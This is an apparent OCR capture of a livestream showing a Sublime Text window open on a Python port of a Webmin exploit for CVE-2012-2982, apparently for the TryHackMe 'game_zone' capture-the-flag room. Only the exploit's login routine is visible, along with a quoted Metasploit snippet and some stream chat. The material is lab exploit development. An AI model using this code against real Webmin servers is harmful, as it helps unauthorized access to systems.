 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
83 args = parser.parse_args()
84 return args
85
86
87 def login(url, username, password):
88 session = requests.Session()
89
90 """
91 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
92
93 res = send_request_cgi(
94 {
95 'method' => 'POST',
96 'uri' => "/session_login.cgi",
97 'cookie' => "testing=1",
98 'data' => data
99 }, 25)
100
101 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
102 print_good "#{peer} - Authentication successful"
103 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
104 else
105 print_error "#{peer} - Authentication failed"
106 return Exploit::CheckCode::Unknown
107 end
108
109 """
110
111 try:
112 response = session.post(
113 url + "session_login.cgi",
114 data={
115 "user": username,
116 "pass": password,
117 },
118 cookies={"testing": "1"},
119 )
120 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
121 sys.stderr.write(f"[!] error: {e.args[0]}\n")
SurelySerio... John, where did you
get the music for
stream?
sanneck @RitchieS nicee!!
SurelySerio... Oh, coooool!
Sublack: already well formatted !, Line 125, Column 27